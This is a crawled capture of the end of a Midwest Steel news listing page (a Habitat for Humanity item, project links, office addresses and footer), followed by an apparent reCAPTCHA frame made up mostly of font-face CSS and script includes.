                Members of the management and staff of Midwest Steel, Inc. participated in the 2013 Habitat for Humanity &quot;Blitz Build&quot; project on Saturday, August 24th. This home is one of seven homes being built in one week by volunteers from the...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/midwest-steel-participates-in-habitat-for-humanity_ae6.html?view=2GR22" title="Midwest Steel Participates in Habitat for Humanity">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
      				<div class="paged-results">
					Page: 
					<a href="/about/news/what-is-an-aisc-certification_ae13.html" class="page-notselected" >1</a><span class="page-selected">2</span><a href="?view=3GR22" class="page-notselected" >3</a> - <a href="?view=SEEALLGR22">All</a>
				</div>
							</div>
		</main>
		<aside class="content-sub columns large-5" data-equalizer-watch>
			<div class="content-sub-text">
												<div class="markets-served-links">
					<div class="header">
						Markets Served:
					</div>
					<ul class="small-block-grid-2">
						<li><a href="/our-projects/wichita-mid-continent-airport.html">Airports/Aerospace</a></li>
						<li><a href="/our-projects/general-motors-fairfax.html">Automotive</a></li>
						<li><a href="/our-projects/toyota-automotive-paintshops.html">Automotive Paint</a></li>
						<li><a href="/our-projects/blue-water-bridge---canadian-side.html">Bridges</a></li>
						<li><a href="/our-projects/cobo-center.html">Commercial</a></li>
						<li><a href="/our-projects/bobby-alcott-ruby-mott.html">Healthcare</a></li>
						<li><a href="/our-projects/helicopter-lifts.html">Helicopter Lifts</a></li>
						<li><a href="/our-projects/clairton-works.html">Industrial</a></li>
						<li><a href="/our-projects/duke-energy-gasification-facility.html">Power Generation</a></li>
						<li><a href="/our-projects/fastenal.html">Rack Structures</a></li>
						<li><a href="/our-projects/marathon-petroleum-corporation-dhoup.html">Refinery</a></li>
						<li><a href="/our-projects/us-cellular-field.html">Stadium</a></li>

					</ul>
					<div class="header">
						Capabilities:
					</div>
					<ul class="small-block-grid-2">
						<li><a href="/about/advantages-of-steel.html">Steel Advantages</a></li>
						<li><a href="/safety.html">Safety</a></li>
						<li><a href="/what-we-do/custom-solutions.html">Custom Solutions</a></li>
						<li><a href="/what-we-do/steel-erection.html">Steel Erection</a></li>
						<li><a href="/what-we-do/design-assist.html">Design Assist</a></li>
						<li><a href="/what-we-do/steel-fabrication.html">Steel Fabrication</a></li>
						<li><a href="/what-we-do/design-build.html">Design Build</a></li>
						<li><a href="/what-we-do/structural-steel-detailing.html">Structural Detailing</a></li>
						<li><a href="/about/quality.html">Quality</a></li>
						<li><a href="/about/union-contractor.html">Union Contractor</a></li>
						<li><a href="https://www.surveymonkey.com/r/?sm=W3OTvLxYvVypA6dGwPsXT38nROnZLBDYphvJW3Cdcwg%3d" target="_blank">Quality Survey</a></li>
						<li><a href="/what-we-do/virtual-construction.html">Virtual Construction</a></li>
					</ul>
				</div>
			</div>
		</aside>
	</div>
</section>

<div class="footer-wrapper">
	<div class="footer-top-content">
		<span class="footer-title">Expertise You Can Count On</span>
		<p>We have four decades of diverse experience managing complex projects. Contact us today to discuss the details of your project.</p>
		<div class="row">
			<a class="button transparent-button large radius" href="/contact-us.html">Send Us a Message</a> <span class="button-or">- OR -</span>
			<a class="button large radius secondary" href="tel:3138732220">Call: 313-873-2220</a>
		</div>
	</div>
	<div class="row address-box">
		<div class="columns large-9">
			<div class="row">
				<div class="columns small-12 office-type">
					Offices:
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">2525 E. Grand Blvd. <br />Detroit, MI 48211</div>
			 		<i class="material-icons">&#xE0CD;</i><div class="phone">(313) 873-2220</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: Dave Barrows</div>
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">Cape Canaveral <br />Brevard County Florida</div>
			 		<i class="material-icons">&#xE0CD;</i><div class="phone">(321) 783-7001</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: Joe Comparato</div>
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">Ontario, Canada</div>
			 		<i class="material-icons">&#xE0CD;</i><div class="phone">(519) 326-0465</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: Dave Barrows</div>
				</div>
				<div class="columns medium-6 large-3 office-address">
					<i class="material-icons">&#xE0C8;</i><div class="address">Petersburg, Indiana</div>
					<i class="material-icons">&#xE0CD;</i><div class="phone">(812) 354-6821</div>
					<i class="material-icons">&#xE7FD;</i><div class="contact">Contact: R. Scott Hill</div>
				</div>
			</div>
		</div>
		<div class="large-3 columns">
			<div class="columns small-12 office-type service-areas">
				Service Areas:
										<ul> <li><a href="/service-areas/michigan.html">Michigan</a></li> <li><a href="/service-areas/detroit-mi.html">Detroit, MI</a></li><li><a href="/service-areas/petersburg-in.html">Petersburg, IN</a></li><li><a href="/service-areas/ontario-canada.html">Ontario, Canada</a></li><br> </ul>
											</div>
		</div>
	</div>
	<footer class="page-footer">
		<div class="row">
			<div class="footer-contact-info">
				<div class="footer-phone-info">
									</div>
				<div class="footer-address-info">
									</div>
			</div>
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.midweststeel.com/" >Home</a></li><li class="has-dropdown active np-2"><a href="https://www.midweststeel.com/about.html" >Who We Are</a>							<ul class="dropdown"><li class=" np-92"><a href="https://www.midweststeel.com/about/news.html" >News</a></li>																																																																													</ul></li><li class=" np-94"><a href="https://www.midweststeel.com/testimonials.html" >Testimonials</a></li><li class=" np-5"><a href="https://www.midweststeel.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.midweststeel.com/contact-us.html" >Contact</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Midwest Steel. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</footer>
</div>
	</div>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWlkd2VzdHN0ZWVsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hdxjy7pi4i8d
body_size: 48822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ht96U4-QX_zaLn7qZ-BYbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ht96U4-QX_zaLn7qZ-BYbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ht96U4-QX_zaLn7qZ-BYbg">
